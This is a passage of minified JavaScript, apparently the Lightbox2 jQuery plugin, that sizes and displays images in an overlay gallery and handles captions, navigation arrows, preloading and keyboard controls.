k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&a("body").addClass("lb-disable-scrolling"),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this,d=this.album[b].link,e=d.split(".").slice(-1)[0],f=this.$lightbox.find(".lb-image");this.disableKeyboardNav(),this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var g=new Image;g.onload=function(){var h,i,j,k,l,m;f.attr({alt:c.album[b].alt,src:d}),a(g),f.width(g.width),f.height(g.height),m=a(window).width(),l=a(window).height(),k=m-c.containerPadding.left-c.containerPadding.right-c.imageBorderWidth.left-c.imageBorderWidth.right-20,j=l-c.containerPadding.top-c.containerPadding.bottom-c.imageBorderWidth.top-c.imageBorderWidth.bottom-c.options.positionFromTop-70,
"svg"===e&&(f.width(k),f.height(j)),c.options.fitImagesInViewport?(c.options.maxWidth&&c.options.maxWidth<k&&(k=c.options.maxWidth),c.options.maxHeight&&c.options.maxHeight<j&&(j=c.options.maxHeight)):(k=c.options.maxWidth||g.width||k,j=c.options.maxHeight||g.height||j),(g.width>k||g.height>j)&&(g.width/k>g.height/j?(i=k,h=parseInt(g.height/(g.width/i),10),f.width(i),f.height(h)):(h=j,i=parseInt(g.width/(g.height/h),10),f.width(i),f.height(h))),c.sizeContainer(f.width(),f.height())},g.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){var b=this;setTimeout(function(){b.$overlay.width(a(document).width()).height(a(document).height())},0)},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.$overlay.focus(),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,h=b+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var a=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var b=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?b.text(this.album[this.currentImageIndex].title):b.html(this.album[this.currentImageIndex].title),b.fadeIn("fast")}if(this.album.length>1&&this.options.showImageNumberLabel){var c=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(c).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return a.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){this.album.length>this.currentImageIndex+1&&((new Image).src=this.album[this.currentImageIndex+1].link),this.currentImageIndex>0&&((new Image).src=this.album[this.currentImageIndex-1].link)},b.prototype.enableKeyboardNav=function(){this.$lightbox.on("keyup.keyboard",a.proxy(this.keyboardAction,this)),this.$overlay.on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){this.$lightbox.off(".keyboard"),this.$overlay.off(".keyboard")},b.prototype.keyboardAction=function(a){var b=a.keyCode;27===b?(a.stopPropagation(),this.end()):37===b?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):39===b&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),this.options.disableScrolling&&a("body").removeClass("lb-disable-scrolling")},new b});
//# sourceMappingURL=ai-core.js.map